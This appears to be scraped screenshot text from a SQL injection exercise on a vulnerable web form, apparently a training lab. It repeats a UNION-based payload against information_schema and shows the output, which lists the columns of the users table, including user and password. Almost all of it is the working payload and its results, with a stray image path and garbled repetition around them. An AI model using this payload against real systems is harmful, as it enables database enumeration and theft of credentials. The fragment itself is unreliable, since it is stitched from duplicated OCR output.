 User ID:
where table_name = 'users' # Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
avatar